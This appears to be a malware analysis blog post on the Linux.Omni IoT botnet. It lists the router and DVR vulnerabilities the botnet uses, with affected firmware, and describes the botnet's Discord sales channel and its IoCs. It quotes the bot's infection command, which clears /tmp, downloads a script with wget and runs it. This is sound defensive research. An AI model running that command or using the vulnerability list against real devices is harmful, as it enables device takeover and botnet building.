Following our classification and analysis of the Linux and IoT threats currently active, in this article we are going to investigate a malware detected very recently in our honeypots, the Linux.Omni botnet. This botnet has particularly attracted our attention due to the numerous vulnerabilities included in its repertoire of infection (11 different in total), being able to determine, finally, that it is a new version of IoTReaper.
Analysis of the binary

The first thing that strikes us is the label given to the malware at the time of infection of the device, i.e., OMNI, because these last few weeks we were detecting OWARI, TOKYO, SORA, ECCHI… all of them versions of Gafgyt or Mirai and, which do not innovate much compared to what was reported in previous articles.
So, analyzing the method of infection, we find the following instructions:

As you can see, it is a fairly standard script and, therefore, imported from another botnet. Nothing new.
Although everything indicated that the sample would be a standard variant of Mirai or Gafgyt, we carried out the sample download.
The first thing we detect is that the binary is packaged with UPX. It is not applied in most samples, but it is not uncommon to see it in some of the more widespread botnet variants.
After looking over our binary, we found that the basic structure of the binary corresponds to Mirai.
However, as soon as we explore the binary infection options, we find attack vectors that, in addition to using the default credentials for their diffusion, use vulnerabilities of IoT devices already discovered and implemented in other botnets such as IoTReaper or Okiru / Satori, including the recent one that affects GPON routers.

Let’s examine which are these vulnerabilities that Omni uses:

Vacron
Vulnerability that makes use of code injection in VACRON network video recorders in the “board.cgi” parameter, which has not been well debugged in the HTTP request parsing. We also found it in the IoTReaper botnet.

Netgear – CVE-2016-6277
Another of the vulnerabilities found in Omni is CVE-2016-6277, which describes the remote execution of code through a GET request to the “cgi-bin/” directory of vulnerable routers. These are the following:
R6400 R7000
R7000P R7500
R7800 R8000
R8500 R9000
D-Link – OS-Command Injection via UPnP
Like IoTReaper, Omni uses a vulnerability of D-link routers. However, while the first used a vulnerability in the cookie overflow, the hedwig.cgi parameter, this one uses a vulnerability through the UPnP interface.
The request is as follows:

And we can find it in the binary:

The vulnerable firmware versions are the following:
DIR-300 rev B – 2.14b01
DIR-600 – 2.16b01
DIR-645 – 1.04b01
DIR-845 – 1.01b02
DIR-865 – 1.05b03
CCTV-DVR
Another vulnerability found in the malware is the one that affects more than 70 different manufacturers and is linked to the “/language/Swedish” resource, which allows remote code execution.

The list of vulnerable devices can be found here:
http://www.kerneronsec.com/2016/02/remote-code-execution-in-cctv-dvrs-of.html
D-Link – HNAP
This is a vulnerability reported in 2014 and which has already been used by the malware The Moon, which allows bypassing the login through the CAPTCHA and allows an external attacker to execute remote code.

The vulnerable firmware versions on the D-Link routers are the following:
DI-524 C1 3.23
DIR-628 B2 1.20NA 1.22NA
DIR-655 A1 1.30EA
TR-069 – SOAP
This vulnerability was already exploited by the Mirai botnet in November 2016, which caused the fall of the Deutsche Telekom ISP.
The vulnerability is as follows:

We can also find it in the binary.

Huawei Router HG532 – Arbitrary Command Execution
Vulnerability detected in Huawei HG532 routers in the incorrect validation of a configuration file, which can be exploited through the modification of an HTTP request.

This vulnerability was already detected as part of the Okiru/Satori malware and analyzed in a previous article: (Analysis of Linux.Okiru)
Netgear – Setup.cgi RCE
Vulnerability that affects the DGN1000 1.1.00.48 firmware of Netgear routers, which allows remote code execution without prior authentication.

Realtek SDK
Different devices use the Realtek SDK with the miniigd daemon vulnerable to the injection of commands through the UPnP SOAP interface. This vulnerability, like the one mentioned above for Huawei HG532 routers, can already be found in samples of the Okiru/Satori botnet.

GPON
Finally, we found the latest vulnerability this past month, which affects GPON routers and is already incorporated to both IoT botnets and miners that affect Linux servers.

On the other hand, the botnet also makes use of diffusion through the default credentials (the way our honeypot system was infected), although these are encoded with an XOR key different from the 0x33 (usual in the base form) where each of the combinations has been encoded with a different key.
Infrastructure analysis
Despite the variety of attack vectors, the commands executed on the device are the same:
cd /tmp;rm -rf *;wget http://%s/{marcaDispositivo};sh /tmp/{marcaDispositivo}
The downloaded file is a bash script, which downloads the sample according to the architecture of the infected device.

As we can see, this exploit does not correspond with the analyzed sample, but is only dedicated to the search of devices with potentially vulnerable HTTP interfaces, as well as the vulnerability check of the default credentials, thus obtaining two types of infections, the one that uses the 11 previously mentioned vulnerabilities and the one that only reports the existence of exposed HTTP services or default credentials in potential targets.
Therefore, the architecture is very similar to the one found previously in the IoTReaper botnet.
Behind Omni
Investigating the references in the binaries we find the IP address 213.183.53 [.] 120, which is referenced as a download server for the samples. Despite not finding a directory listing available (in other variants it is quite common to find it), in the root directory we find a “Discord” platform, which is (officially) a text and voice chat for the gamer audience.

So, since it didn’t require any permissions or special invitation, we decided to choose a megahacker name, and enter the chat.
Once inside, we observed that the general theme of the chat is not video games, but a platform for the sale of botnet services.
After a couple of minutes in the room, it follows that the person behind the infrastructure is the user Scarface, who has decided to make some very cool advertising posters (and according to the aesthetics of the film of the same name).


In addition, it also offers support, as well as requests from potential consumers seeking evidence that their botnet is capable of achieving a traffic volume of 60 Gbps.


We can find some rather curious behaviors that denote the unprofessional nature of this group of cybercriminals, for example how Scarface shows the benefit it has gained from the botnet (and how ridiculous the amount) or how they fear that any of those who have entered the chat are cops.
So, we can determine that the Linux.Omni malware is an updated version of the IoTReaper malware, which uses the same network architecture format, besides importing, practically, all the Mirai source code.

Attached is the Yara rule for detecting the Linux.Omni malware:
IoC
213.183.53[.]120 21aa9c42b42e95c98e52157fd63f36c289c29a7b7a3824f4f70486236a2985ff 4cf7e64c3b9c1ad5fa57d0d0bbdeb930defcdf737fda9639955be1e78b06ded6 6dfd411f2558e533728bfb04dd013049dd765d61e3c774788e3beca404e0fd73 000b018848e7fd947e87f1d3b8432faccb3418e0029bde7db8abf82c552bbc63 5ad981aefed712909294af47bce51be12524f4b547a63d7faaa40d3260e73235 31a2779c91846e37ad88e9803cbad8f8931e3229e88037f1d27437141ecbd164 528344fd220eff87b7494ca94caed6eae7886d8003ad37154fdb7048029e880b cfca058a4d0a29b3da285a5df21b14c360fb3291dff3c941659fe27f3738ba3e 2b32375864d0849e676536b916465a1fbb754bbdf783421948023467d364fb4c 700c9b51e6f8750a20fcc7019207112690974dcda687a83626716d8233923c17 feb362167c9251dd877a0d76d3b42b68fcd334181946523ca808382852f48b7d ca6bc4e4c490999f97ee3fd1db41373fc0ba114dce2e88c538998d19a6f694da fc4cfc6300e3122ef9bbe6da3634d3b9839e833e4fc2cea8f1498623398af015 0fd93aeb2af3541daa152d9aff8388c89211b99d46ead1220c539fa178543bca 02a61e1d80b1f25d161de8821a31cd710987772668ce62c8be6d9afabe932712 377a49403cef46902e77ff323fcc9a8f74ea041743ccdbff41de3c063367c99a 812aa39075027b21671e5a628513378c598aef0feb57d0f5d837375c73ade8e8 c9caccd707504634185ee2a94302e3964fb6747963e7020dffa34de85bd4d2ce a159c7b5d2c38071eb11f5e28b26f7d8beaf6f0f19a8c704687f26bfa9958d78 5eb7801551ee15baec5ef06b0265d0d0cc8488f16763517344bb8456a2831b82 2f1d0794d24b7b4f164ebce5bdde6fccd57cdbf91ea90ec2f628caf7fd991ce4
(N.d.E.: Original post in Spanish)
